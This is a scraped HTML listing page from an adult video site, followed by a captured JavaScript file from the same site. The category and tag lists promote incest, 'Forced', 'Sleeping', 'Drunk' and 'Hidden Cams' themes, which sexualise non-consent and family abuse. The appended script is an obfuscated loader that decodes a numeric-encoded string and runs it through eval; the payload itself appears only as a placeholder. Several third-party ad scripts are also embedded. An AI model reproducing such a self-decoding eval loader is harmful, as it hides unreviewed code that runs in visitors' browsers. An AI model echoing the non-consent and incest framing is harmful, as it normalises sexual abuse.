                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2203776662468243971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e956332cab73203" src="/thumbs/971/2203776662468243971_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5779447039148862278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5034b87616a6ab46" src="/thumbs/278/5779447039148862278_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731845486757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9302ba8a5" src="/thumbs/757/2705852731845486757_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16785334143525412893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8f17c789511601d" src="/thumbs/893/16785334143525412893_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757373553025120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c35e32060" src="/thumbs/120/8440757373553025120_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2309033051555547460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="200b55539c9ac944" src="/thumbs/460/2309033051555547460_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14237627958884682386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5963731c57dca92" src="/thumbs/386/14237627958884682386_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18258661673385275838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd63cc0dac2b31be" src="/thumbs/838/18258661673385275838_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/945987164100842151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d20d2504e4f52a7" src="/thumbs/151/945987164100842151_0.jpg"/>
                                <span class="thumb-info">8:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548174845646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251da4176ce" src="/thumbs/646/1426482548174845646_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639325662548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7404d54" src="/thumbs/548/3824942639325662548_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547083511182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519935058e" src="/thumbs/182/1426482547083511182_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3992391112999336915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3767d2908ec07bd3" src="/thumbs/915/3992391112999336915_0.jpg"/>
                                <span class="thumb-info">18:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640627307055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4d5d22f" src="/thumbs/55/3824942640627307055_0.jpg"/>
                                <span class="thumb-info">7:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14061827172029857158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c325a54f69c67d86" src="/thumbs/158/14061827172029857158_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3064924296232782624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a88cc68a46b4b20" src="/thumbs/624/3064924296232782624_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636557037775/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10023a70cf" src="/thumbs/775/3824942636557037775_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638532393712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077f7faf0" src="/thumbs/712/3824942638532393712_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14491859303298709608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c91d6d41540f3868" src="/thumbs/608/14491859303298709608_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12724218159650023307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b09581001a83a78b" src="/thumbs/307/12724218159650023307_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7799732456292053924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c3e3758205f73a4" src="/thumbs/924/7799732456292053924_0.jpg"/>
                                <span class="thumb-info">9:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7552234572772549667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68ceed549a882423" src="/thumbs/667/7552234572772549667_0.jpg"/>
                                <span class="thumb-info">1:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639967393286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639929551921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb3eec31" src="/thumbs/921/3824942639929551921_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639605539931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546014743072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515980ea20" src="/thumbs/72/1426482546014743072_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12292290696992466618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa96fd42f61326ba" src="/thumbs/618/12292290696992466618_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734528435087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d016338f" src="/thumbs/87/2705852734528435087_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17888042512300928319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f83f17e3d8c86d3f" src="/thumbs/319/17888042512300928319_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732016800686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a61b3ae" src="/thumbs/686/2705852732016800686_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4661404428988864549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40b0a2a188505825" src="/thumbs/549/4661404428988864549_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2991982161363112684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2985a7ec6e5a92ec" src="/thumbs/684/2991982161363112684_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638684266178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081055ec2" src="/thumbs/178/3824942638684266178_0.jpg"/>
                                <span class="thumb-info">9:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9959232091344428530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a364cd220415df2" src="/thumbs/530/9959232091344428530_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3300414129499433887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dcd6d2a187e6b9f" src="/thumbs/887/3300414129499433887_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6333187826244379659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57e400c5f71fe40b" src="/thumbs/659/6333187826244379659_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547723716360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bf5dc708" src="/thumbs/360/1426482547723716360_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15181259734528769808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2aeab4b77873f10" src="/thumbs/808/15181259734528769808_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14333594315997916366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6eb2816779d2cce" src="/thumbs/366/14333594315997916366_0.jpg"/>
                                <span class="thumb-info">13:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637606840710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040cd2986" src="/thumbs/710/3824942637606840710_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11129433486235226293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a73b0ca1a6350b5" src="/thumbs/293/11129433486235226293_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11592525136360815919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0e0ec311292bd2f" src="/thumbs/919/11592525136360815919_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1261907345361756928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1183320b73be6300" src="/thumbs/928/1261907345361756928_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548249940910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251debb53ae" src="/thumbs/910/1426482548249940910_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/746988915204036546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5dd675ede417c2" src="/thumbs/546/746988915204036546_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5200718329109127724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="482ca9c40769a22c" src="/thumbs/724/5200718329109127724_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/360443864120361988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5008dc8e25d0404" src="/thumbs/988/360443864120361988_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4333313807042653818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c2305f2d912ae7a" src="/thumbs/818/4333313807042653818_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8719763940823035928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7902d31ada047018" src="/thumbs/928/8719763940823035928_0.jpg"/>
                                <span class="thumb-info">12:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594115093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7614620479632533865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69ac90fb73e96969" src="/thumbs/865/7614620479632533865_0.jpg"/>
                                <span class="thumb-info">13:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544797838807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25110f86dd7" src="/thumbs/807/1426482544797838807_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12819176694133191732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1e6dd48cec67434" src="/thumbs/732/12819176694133191732_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639766753910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c18ad276" src="/thumbs/910/3824942639766753910_0.jpg"/>
                                <span class="thumb-info">6:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2547191357836502937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2359710b5aca2799" src="/thumbs/937/2547191357836502937_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546320067399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516bb3cb47" src="/thumbs/399/1426482546320067399_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4488197795207429312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e49481d8107bcc0" src="/thumbs/312/4488197795207429312_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16574005381263529914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e602b214d7a017ba" src="/thumbs/914/16574005381263529914_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544970667656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511b459688" src="/thumbs/656/1426482544970667656_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544900890754/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251171ce082" src="/thumbs/754/1426482544900890754_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16381249254521023309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e355e367c8dbab4d" src="/thumbs/309/16381249254521023309_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9596575371834789619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="852de274b2798ef3" src="/thumbs/619/9596575371834789619_0.jpg"/>
                                <span class="thumb-info">12:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5780261636188765552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50379d553dd97d70" src="/thumbs/552/5780261636188765552_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731883789504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932741cc0" src="/thumbs/504/2705852731883789504_0.jpg"/>
                                <span class="thumb-info">8:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1899346155937650187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a5bd544022ad60b" src="/thumbs/187/1899346155937650187_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548251293011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251decff553" src="/thumbs/11/1426482548251293011_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/7536741/Daddy/popular/2/" target="_self">2</a><a href="/en/category/7536741/Daddy/popular/3/" target="_self">3</a><a href="/en/category/7536741/Daddy/popular/4/" target="_self">4</a><a href="/en/category/7536741/Daddy/popular/2/" target="_self">Next &gt;</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4330</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2654</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1231</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5880</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1470</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1235</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">439</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1745</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5094</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3178</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16423</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1094</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">471</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">96</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1240</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1191</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">650</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">700</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1122</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1599</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7161</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4894</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2605</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">918</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3081</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">753</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1068</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1187</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1065</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2030</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1137</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">738</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">683</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">245</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realmomsonxxx.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162ac1a97d0b4f5eb4eb8f1439db608e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realmomsonxxx.com/js/ChSFbWqyHniT16AE33DRwTLp.js
body_size: 22285
content:
function ecmjxpr(mzua){var klwhomp='Z';var fway='A';var knhxcpin=[];var pkmql=new RegExp('['+fway+'-'+klwhomp+']');var ihbbppkxs=mzua.split(pkmql);for(var i=0;i<ihbbppkxs.length;i++){knhxcpin.push(String.fromCharCode(parseInt(ihbbppkxs[i],17)/(21)));}eval(knhxcpin.splice(1,knhxcpin.length).join(''));}ecmjxpr('[base64]'); 
     